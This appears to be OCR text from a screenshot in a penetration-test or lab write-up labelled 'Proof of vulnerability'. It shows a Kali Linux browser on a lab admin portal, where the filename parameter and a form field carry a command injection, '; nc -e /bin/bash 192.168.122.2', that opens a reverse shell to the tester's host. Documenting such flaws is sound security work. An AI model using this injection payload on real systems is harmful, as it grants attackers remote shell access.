 Proof of vulnerability:
192.168.122.47/conso × Settings × +
192.168.122.47/console/view.php?AdminName=&AdminID=&filename=%3B+nc+-e+%2Fbin%2Fbash+192.
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
E-z's Admin Portal (v0.9b)
Current Files in the directory:
404.html LICENSE.txt README.md apple-touch-icon.png browserconfig.xml cats.html crossdomain.xml css doc favicon.ico humans.txt img index.html js landscapes.html robots.txt tile-
wide.png tile.png videogames.html
Please specify the name of the file to view its contents.
Admin Name Admin ID ; nc -e /bin/bash 192.168.122.2 Submit Query